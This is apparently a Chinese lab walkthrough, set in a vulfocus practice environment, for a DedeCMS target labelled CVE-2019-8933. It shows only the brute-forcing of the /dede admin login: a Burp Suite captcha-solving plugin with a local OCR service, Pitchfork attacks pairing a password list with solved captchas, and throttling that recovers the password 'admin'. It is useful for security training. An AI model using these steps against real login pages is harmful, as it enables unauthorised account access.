文件上传漏洞(CVE-2019-8933)

在vulfocus中的镜像管理中搜索并且下载,下载后开启环境

访问80端口的地址

这里需要掌握DedeCMS默认的后台登录地址就是dede

在url后添加dede目录进行访问

查看源代码,找到验证码的url,当然也可以右键打开验证码链接,或者直接拖就可以

然后刷新网页进行抓包



此时还需要安装一下用于爆破验证码的Bp插件captcha-killer-modified和开启本地服务识别验证码的脚本

https://github.com/f0ng/captcha-killer-modified/releases/tag/0.24.4

将插件添加到Bp

加载了即可

然后就可以在设置栏里看到





抓包验证码的网页后,右键发送到插件captcha-killer-modified



获取url的验证码,记得选上使用该插件



接下来就是开启本地服务识别验证码(感谢大佬提供的开源代码)

然后接口url就是开启服务机子的IP+8888端口





返回Bp插件界面,然后右键导入模板,填入接口url

就可以实现识别验证码

用户名猜测会有admin、root、test这些,此时只需要爆破密码和验证码



抓包



ctrl+i发送到响应处,选择攻击类型Pitchfork,添加要爆破的位置

选择payload

payload1的位置,添加常用的密码字典进行爆破

payload2位置,选择的是验证码的插件

开始攻击



密码就是在字典里面,但是我们发现并没有爆破成功,原因是请求过快,输入错误的时候网页会跳转错误页面然后再返回再次登录

所以,我们要设置请求数和时间,比较慢就可以



然后再次开始攻击,攻击完成后,排序长度,不一样的基本是成功的

爆破出密码是admin

成功登录后台

